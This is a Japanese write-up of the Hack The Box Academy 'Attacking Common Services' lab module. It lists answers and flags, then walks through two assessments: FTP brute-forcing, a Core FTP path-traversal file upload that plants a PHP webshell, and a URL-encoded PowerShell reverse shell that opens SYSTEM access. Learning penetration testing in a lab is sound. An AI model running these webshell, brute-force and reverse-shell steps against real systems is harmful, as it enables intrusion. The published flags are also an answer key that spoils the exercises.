FTP
問題
What port is the FTP service running on?
2121
What username is available for the FTP server?
robin
Using the credentials obtained earlier, retrieve the flag.txt file. Submit the contents as your answer.
HTB{ATT4CK1NG_F7P_53RV1C3}
SMB
問題
What is the name of the shared folder with READ permissions?
GGJ
What is the password for the username "jason"?
34c8zuNBo91!@28Bszh
Login as the user "jason" via SSH and find the flag.txt file. Submit the contents as your answer.
HTB{SMB_4TT4CKS_2349872359}
SQL Databases
問題
What is the password for the "mssqlsvc" user?
princess1
Enumerate the "flagDB" database and submit a flag as your answer.
HTB{!_l0v3_#4$#!n9_4nd_r3$p0nd3r}
RDP
問題
What is the name of the file that was left on the Desktop? (Format example: filename.txt)
pentest-notes.txt
Which registry key needs to be changed to allow Pass-the-Hash with the RDP protocol?
DisableRestrictedAdmin
Connect via RDP with the Administrator account and submit the flag.txt as you answer.
HTB{RDP_P4$$_Th3_H4$#}
DNS
問題
Find all available DNS records for the "inlanefreight.htb" domain on the target name server and submit the flag found as a DNS record as the answer.
HTB{LUIHNFAS2871SJK1259991}
SMTP
問題
What is the available username for the domain inlanefreight.htb in the SMTP server?
marlin
Access the email account using the user credentials that you discovered and submit the flag in the email as your answer.
HTB{w34k_p4$$w0rd}
Skill Assessment
Attacking Common Services - Easy
問題
You are targeting the inlanefreight.htb domain. Assess the target server and obtain the contents of the flag.txt file. Submit it as the answer.
HTB{t#3r3_4r3_tw0_w4y$_t0_93t_t#3_fl49}
解説

とりあえず、/etc/hostsファイルにinlanefreight.htbドメインと対応するIPアドレスを記載しておく。
sudo nano /etc/hosts
まずはNmapでスキャンをする。
sudo nmap ●●●Target machine's IP●●● -Pn -sV -sC -T4
---抜粋---
PORT STATE SERVICE VERSION
21/tcp open ftp
| ssl-cert: Subject: commonName=Test/organizationName=Testing/stateOrProvinceName=FL/countryName=US
| Not valid before: 2022-04-21T19:27:17
|_Not valid after: 2032-04-18T19:27:17
| fingerprint-strings:
| GenericLines:
| 220 Core FTP Server Version 2.0, build 725, 64-bit Unregistered
| Command unknown, not supported or not allowed...
| Command unknown, not supported or not allowed...
| NULL:
|_ 220 Core FTP Server Version 2.0, build 725, 64-bit Unregistered
|_ssl-date: 2025-09-27T07:13:18+00:00; 0s from scanner time.
25/tcp open smtp hMailServer smtpd
| smtp-commands: WIN-EASY, SIZE 20480000, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
80/tcp open http Apache httpd 2.4.53 ((Win64) OpenSSL/1.1.1n PHP/7.4.29)
|_http-server-header: Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/7.4.29
| http-title: Welcome to XAMPP
|_Requested resource was http://10.129.203.7/dashboard/
443/tcp open ssl/https Core FTP HTTPS Server
|_ssl-date: 2025-09-27T07:13:17+00:00; 0s from scanner time.
|_http-server-header: Core FTP HTTPS Server
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 401 Unauthorized
| Date:Sat, 27 Aug 2025 07:10:29 GMT
| Server: Core FTP HTTPS Server
| Connection: close
| WWW-Authenticate: Basic realm="Restricted Area"
| Content-Type: text/html
| Content-length: 61
| <BODY>
| <HTML>
| HTTP/1.1 401 Unauthorized
| </BODY>
| </HTML>
| GenericLines, HTTPOptions, Help, Kerberos, LDAPSearchReq, LPDString, RTSPRequest, SIPOptions, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
| Command Not Recognized
| GetRequest:
| HTTP/1.1 401 Unauthorized
| Date:Sat, 27 Aug 2025 07:10:25 GMT
| Server: Core FTP HTTPS Server
| Connection: close
| WWW-Authenticate: Basic realm="Restricted Area"
| Content-Type: text/html
| Content-length: 61
| <BODY>
| <HTML>
| HTTP/1.1 401 Unauthorized
| </BODY>
|_ </HTML>
|_http-title: Site doesn't have a title (text/html).
587/tcp open smtp hMailServer smtpd
| smtp-commands: WIN-EASY, SIZE 20480000, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
3306/tcp open mysql MariaDB 5.5.5-10.4.24
| mysql-info:
| Protocol: 10
| Version: 5.5.5-10.4.24-MariaDB
| Thread ID: 11
| Capabilities flags: 63486
| Some Capabilities: InteractiveClient, DontAllowDatabaseTableColumn, ODBCClient, SupportsLoadDataLocal, Speaks41ProtocolOld, IgnoreSpaceBeforeParenthesis, FoundRows, LongColumnFlag, SupportsTransactions, IgnoreSigpipes, Support41Auth, ConnectWithDatabase, Speaks41ProtocolNew, SupportsCompression, SupportsMultipleResults, SupportsMultipleStatments, SupportsAuthPlugins
| Status: Autocommit
| Salt: X"?Xy{~)K|Si7s_aJ.GY
|_ Auth Plugin Name: mysql_native_password
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2025-09-27T07:13:17+00:00; +1s from scanner time.
| ssl-cert: Subject: commonName=WIN-EASY
| Not valid before: 2025-09-26T05:58:53
|_Not valid after: 2026-03-28T05:58:53
---抜粋---
次は、本モジュールのリソースのユーザーリストで、SMTPサーバーに存在するユーザーを列挙する。
smtp-user-enum -M RCPT -U users.list -D inlanefreight.htb -t ●●●Target machine's IP●●●
----------------------------------------------------------
| Scan Information |
----------------------------------------------------------
Mode ..................... RCPT
Worker Processes ......... 5
Usernames file ........... users.list
Target count ............. 1
Username count ........... 79
Target TCP port .......... 25
Query timeout ............ 5 secs
Target domain ............ inlanefreight.htb
######## Scan started at Sat Sep 27 16:28:03 2025 #########
10.129.203.7: fiona@inlanefreight.htb exists
######## Scan completed at Sat Sep 27 16:28:46 2025 #########
1 results.
fiona@inlanefreight.htbというユーザーの存在が判明。
次は、このユーザーでFTPサーバーにブルートフォース攻撃を試みる。
- medusaの場合
medusa -u fiona -P /usr/share/wordlists/rockyou.txt -h ●●●Target machine's IP●●● -M ftp
---抜粋---
(1 of 1, 0 complete) Password: forever (79 of 14344391 complete)
2025-09-27 16:42:04 ACCOUNT CHECK: [ftp] Host: 10.129.203.7 (1 of 1, 0 complete) User: fiona (1 of 1, 0 complete) Password: family (80 of 14344391 complete)
2025-09-27 16:42:05 ACCOUNT CHECK: [ftp] Host: 10.129.203.7 (1 of 1, 0 complete) User: fiona (1 of 1, 0 complete) Password: jonathan (81 of 14344391 complete)
2025-09-27 16:42:07 ACCOUNT CHECK: [ftp] Host: 10.129.203.7 (1 of 1, 0 complete) User: fiona (1 of 1, 0 complete) Password: 987654321 (82 of 14344391 complete)
2025-09-27 16:42:07 ACCOUNT FOUND: [ftp] Host: 10.129.203.7 User: fiona Password: 987654321 [SUCCESS]
---抜粋---
- hydraの場合
hydra -l "fiona" -P /usr/share/wordlists/rockyou.txt -f ftp://●●●Target machine's IP●●●
---抜粋---
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.129.203.7:21/
[STATUS] 49.00 tries/min, 49 tries in 00:01h, 14344366 to do in 4879:03h, 1 active
[21][ftp] host: 10.129.203.7 login: fiona password: 987654321
[STATUS] attack finished for 10.129.203.7 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
---抜粋---
パスワードは987654321であることが判明。
次は、このユーザー名とパスワードでFTPサーバーへのログインを試みる。
ftp ●●●Target machine's IP●●●
Connected to 10.129.203.7.
220 Core FTP Server Version 2.0, build 725, 64-bit Unregistered
Name (10.129.203.7:kali): fiona
331 password required for fiona
Password:
230-Logged on
230
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
ログイン出来ました!
早速ファイルを列挙したいところですが、Passive Modeがオンになっています。
ftp> ls
229 Entering Extended Passive Mode (|||25261|)
なので、まずはpassive offコマンドでActive Modeに変更。
ftp> passive off
Passive mode: off; fallback to active mode: off.
lsコマンドでどんなフォルダ/ファイルがあるのかチェック。
ftp> ls
200 PORT command successful
150 Opening ASCII mode data connection
-r-xr-xrwx 1 owner group 55 Apr 21 2022 docs.txt
-r-xr-xrwx 1 owner group 255 Apr 22 2022 WebServersInfo.txt
226 Transfer Complete
docs.txtとWebServersInfo.txtの2つのファイルを発見。
mgetコマンドでダウンロードして、catコマンドで中身をチェック。
ftp> mget docs.txt WebServersInfo.txt
mget docs.txt [anpqy?]? a
Prompting off for duration of mget.
200 PORT command successful
150 RETR command started
55 0.29 KiB/s
226 Transfer Complete
55 bytes received in 00:00 (0.29 KiB/s)
200 PORT command successful
150 RETR command started
255 1.10 KiB/s
226 Transfer Complete
255 bytes received in 00:00 (1.10 KiB/s)
┌──(kali㉿kali)-[~/HTBA/Attacking_Common_Services/Easy]
└─$ ls
docs.txt WebServersInfo.txt
┌──(kali㉿kali)-[~/HTBA/Attacking_Common_Services/Easy]
└─$ cat docs.txt
I'm testing the FTP using HTTPS, everything looks good.
┌──(kali㉿kali)-[~/HTBA/Attacking_Common_Services/Easy]
└─$ cat WebServersInfo.txt
CoreFTP:
Directory C:\CoreFTP
Ports: 21 & 443
Test Command: curl -k -H "Host: localhost" --basic -u <username>:<password> https://localhost/docs.txt
Apache
Directory "C:\xampp\htdocs\"
Ports: 80 & 4443
Test Command: curl http://localhost/test.php
ApacheのルートディレクトリのパスはC:\xampp\htdocs\であることが判明。また、test.phpというファイルの存在が示されている。
とりあえず、test.phpにアクセスしてみる。
┌──(kali㉿kali)-[~/HTBA/Attacking_Common_Services/Easy]
└─$ curl "http://10.129.203.7/test.php"
Hello World!
Hello World!と表示され、test.phpが存在することを確認。
なんとかして、このフォルダにWebshellをドロップしたい。
モジュールのLatest FTP Vulnerabilitiesに、CoreFTPのビルド727未満には
- authenticated directory/path traversal
- arbitrary file write
の脆弱性があると記載がある。
実際にNmapのスキャン結果を確認すると、Core FTP Server Version 2.0, build 725が利用されていることが分かる。
今回はこの脆弱性を悪用する。
まずは、PoC.phpを作成して、実際に脆弱性を悪用可能か確認してみる。
┌──(kali㉿kali)-[~/HTBA/Attacking_Common_Services/Easy]
└─$ echo 'Just a PoC' > PoC.php
┌──(kali㉿kali)-[~/HTBA/Attacking_Common_Services/Easy]
└─$ cat PoC.php
Just a PoC
作成したファイルをアップロードする。
curl -k -X PUT -H "Host: ●●●Target machine's IP●●●" --basic -u fiona:987654321 --data-binary @PoC.php --path-as-is https://●●●Target machine's IP●●●/../../../../../../xampp/htdocs/PoC.php
HTTP/1.1 200 Ok
Date:Sat, 27 Aug 2025 08:44:46 GMT
Server: Core FTP HTTP Server
Accept-Ranges: bytes
Connection: Keep-Alive
Content-type: application/octet-stream
Content-length: 11
アップロード出来たっぽい。PoC.phpにアクセスしてみる。
┌──(kali㉿kali)-[~/HTBA/Attacking_Common_Services/Easy]
└─$ curl "http://10.129.203.7/PoC.php"
Just a PoC
アクセス出来たので、次は実際にWebshell.phpを作成する。
┌──(kali㉿kali)-[~/HTBA/Attacking_Common_Services/Easy]
└─$ echo '<?php system($_GET["cmd"]); ?>' > webshell.php
┌──(kali㉿kali)-[~/HTBA/Attacking_Common_Services/Easy]
└─$ cat webshell.php
<?php system($_GET["cmd"]); ?>
ということで、Webshellをアップロードする。
┌──(kali㉿kali)-[~/HTBA/Attacking_Common_Services/Easy]
└─$ curl -k -X PUT -H "Host: 10.129.203.7" --basic -u fiona:987654321 --data-binary @webshell.php --path-as-is https://10.129.203.7/../../../../../../xampp/htdocs/webshell.php
HTTP/1.1 200 Ok
Date:Sat, 27 Aug 2025 08:51:39 GMT
Server: Core FTP HTTP Server
Accept-Ranges: bytes
Connection: Keep-Alive
Content-type: application/octet-stream
Content-length: 31
アップロードしたWebshellが動作するか試してみる。
┌──(kali㉿kali)-[~/HTBA/Attacking_Common_Services/Easy]
└─$ curl "http://10.129.203.7/webshell.php?cmd=whoami"
nt authority\system
システム権限で任意のコマンドを実行出来ることを確認!

後は、このシェルを悪用してリバースシェルコマンドを実行させるだけなので、Reverse Shell Generatorでリバースシェルを作成する。
今回は下記に設定した。
- IP = 10.10.16.146
- Port = 4444
- OS = PowerShell #3
- Shell = powershell ※ターゲットのOSがWindowsのため
- Encoding = URL Encode ※URLでコマンドを送信するため
作成したリバースシェルコマンドを実行する前に、ncコマンドで待ち受ける準備をしておく。
┌──(kali㉿kali)-[~/HTBA/Attacking_Common_Services/Easy]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
リバースシェルコマンドを実行させる。
curl "http://●●●Target machine's IP●●●/webshell.php?cmd=powershell%20-nop%20-W%20hidden%20-noni%20-ep%20bypass%20-c%20%22%24TCPClient%20%3D%20New-Object%20Net.Sockets.TCPClient%28%27●●●Your machine's IP●●●%27%2C%20●●●Port Number●●●%29%3B%24NetworkStream%20%3D%20%24TCPClient.GetStream%28%29%3B%24StreamWriter%20%3D%20New-Object%20IO.StreamWriter%28%24NetworkStream%29%3Bfunction%20WriteToStream%20%28%24String%29%20%7B%5Bbyte%5B%5D%5D%24script%3ABuffer%20%3D%200..%24TCPClient.ReceiveBufferSize%20%7C%20%25%20%7B0%7D%3B%24StreamWriter.Write%28%24String%20%2B%20%27SHELL%3E%20%27%29%3B%24StreamWriter.Flush%28%29%7DWriteToStream%20%27%27%3Bwhile%28%28%24BytesRead%20%3D%20%24NetworkStream.Read%28%24Buffer%2C%200%2C%20%24Buffer.Length%29%29%20-gt%200%29%20%7B%24Command%20%3D%20%28%5Btext.encoding%5D%3A%3AUTF8%29.GetString%28%24Buffer%2C%200%2C%20%24BytesRead%20-%201%29%3B%24Output%20%3D%20try%20%7BInvoke-Expression%20%24Command%202%3E%261%20%7C%20Out-String%7D%20catch%20%7B%24_%20%7C%20Out-String%7DWriteToStream%20%28%24Output%29%7D%24StreamWriter.Close%28%29%22"
┌──(kali㉿kali)-[~/HTBA/Attacking_Common_Services/Easy]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.146] from (UNKNOWN) [10.129.203.7] 49683
SHELL> whoami
nt authority\system
SHELL>
システム権限のシェルをゲット!

後はflag.txtを見つけるだけ。
Get-ChildItem -Path C:\ -Recurse -Filter flag.txt -File -Force
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/22/2022 10:36 AM 39 flag.txt
Attacking Common Services - Medium
問題
Assess the target server and find the flag.txt file. Submit the contents of this file as your answer.
HTB{1qay2wsx3EDC4rfv_M3D1UM}
解説

とりあえず、忘れずに/etc/hostsファイルにinlanefreight.htbドメインと対応するIPアドレスを記載しておく。
今回のIPは10.129.59.203
sudo nano /etc/hosts
まずはNmapでスキャンをする。
sudo nmap ●●●Target machine's IP●●● -Pn -p- --min-rate=10000
---抜粋---
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
110/tcp open pop3
995/tcp open pop3s
2121/tcp open ccproxy-ftp
30021/tcp open unknown
---抜粋---
次は、見つけたポートに対して更にスキャンをかける。
sudo nmap ●●●Target machine's IP●●● -p 22,53,110,995,2121,30021 -sV -sC
---抜粋---
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 71:08:b0:c4:f3:ca:97:57:64:97:70:f9:fe:c5:0c:7b (RSA)
| 256 45:c3:b5:14:63:99:3d:9e:b3:22:51:e5:97:76:e1:50 (ECDSA)
|_ 256 2e:c2:41:66:46:ef:b6:81:95:d5:aa:35:23:94:55:38 (ED25519)
53/tcp open domain ISC BIND 9.16.1 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.16.1-Ubuntu
110/tcp open pop3 Dovecot pop3d
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=ubuntu
| Subject Alternative Name: DNS:ubuntu
| Not valid before: 2022-04-11T16:38:55
|_Not valid after: 2032-04-08T16:38:55
|_pop3-capabilities: USER SASL(PLAIN) CAPA PIPELINING UIDL STLS AUTH-RESP-CODE TOP RESP-CODES
995/tcp open ssl/pop3 Dovecot pop3d
| ssl-cert: Subject: commonName=ubuntu
| Subject Alternative Name: DNS:ubuntu
| Not valid before: 2022-04-11T16:38:55
|_Not valid after: 2032-04-08T16:38:55
|_pop3-capabilities: USER CAPA SASL(PLAIN) UIDL RESP-CODES AUTH-RESP-CODE TOP PIPELINING
|_ssl-date: TLS randomness does not represent time
2121/tcp open ccproxy-ftp?
| fingerprint-strings:
| GenericLines:
| 220 ProFTPD Server (InlaneFTP) [10.129.59.203]
| Invalid command: try being more creative
|_ Invalid command: try being more creative
30021/tcp open ftp
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 2 ftp ftp 4096 Apr 18 2022 simon
| fingerprint-strings:
| GenericLines:
| 220 ProFTPD Server (Internal FTP) [10.129.59.203]
| Invalid command: try being more creative
|_ Invalid command: try being more creative
---抜粋---
2121、30021ポートのftpサービスに匿名認証でのログインを試みる。
2121は失敗するが、30021は成功。
ftp ●●●Target machine's IP●●● 30021
Connected to 10.129.59.203.
220 ProFTPD Server (Internal FTP) [10.129.59.203]
Name (10.129.59.203:kali): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
lsコマンドでどんなフォルダ/ファイルがあるのかチェック。
ftp> ls
229 Entering Extended Passive Mode (|||58180|)
150 Opening ASCII mode data connection for file list
drwxr-xr-x 2 ftp ftp 4096 Apr 18 2022 simon
226 Transfer complete
simonというフォルダを発見。cdコマンドでフォルダを移動し、列挙する。
ftp> cd simon
250 CWD command successful
ftp> ls
229 Entering Extended Passive Mode (|||59065|)
150 Opening ASCII mode data connection for file list
-rw-rw-r-- 1 ftp ftp 153 Apr 18 2022 mynotes.txt
226 Transfer complete
すると、mynotes.txtというファイルを発見。ダウンロードしてみる。
ftp> get mynotes.txt
local: mynotes.txt remote: mynotes.txt
229 Entering Extended Passive Mode (|||53873|)
150 Opening BINARY mode data connection for mynotes.txt (153 bytes)
100% |************************************************| 153 0.82 KiB/s 00:00 ETA
226 Transfer complete
153 bytes received in 00:00 (0.18 KiB/s)
ftp>
catコマンドで中身をチェック
┌──(kali㉿kali)-[~/HTBA/Attacking_Common_Services/Medium]
└─$ cat mynotes.txt
234987123948729384293
+23358093845098
ThatsMyBigDog
Rock!ng#May
Puuuuuh7823328
8Ns8j1b!23hs4921smHzwn
237oHs71ohls18H127!!9skaP
238u1xjn1923nZGSb261Bs81
何やらパスワードっぽい文字列が書いてある。
今度は先ほど匿名ログインに失敗した、2121ポートのftpにブルートフォース攻撃でログインを試みる。ユーザー名はフォルダ名のsimonと指定してみる。
hydra -l simon -P mynotes.txt -f -s 2121 ftp://●●●Target machine's IP●●●
---抜粋---
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:1/p:8), ~1 try per task
[DATA] attacking ftp://10.129.59.203:2121/
[2121][ftp] host: 10.129.59.203 login: simon password: 8Ns8j1b!23hs4921smHzwn
[STATUS] attack finished for 10.129.59.203 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
---抜粋---
パスワード:8Ns8j1b!23hs4921smHzwnが分かったのでログインしてみる。
ftp ●●●Target machine's IP●●● 2121
Connected to 10.129.59.203.
220 ProFTPD Server (InlaneFTP) [10.129.59.203]
Name (10.129.59.203:kali): simon
331 Password required for simon
Password:
230 User simon logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>

ログインで来たので列挙していくと、flag.txtを発見。
ダウンロードしてフラグをゲット。
ftp> ls
229 Entering Extended Passive Mode (|||40413|)
150 Opening ASCII mode data connection for file list
-rw-r--r-- 1 root root 29 Apr 20 2022 flag.txt
drwxrwxr-x 3 simon simon 4096 Apr 18 2022 Maildir
226 Transfer complete
ftp> get flag.txt
local: flag.txt remote: flag.txt
229 Entering Extended Passive Mode (|||32685|)
150 Opening BINARY mode data connection for flag.txt (29 bytes)
29 0.15 KiB/s
226 Transfer complete
29 bytes received in 00:00 (0.03 KiB/s)
ftp> exit
221 Goodbye.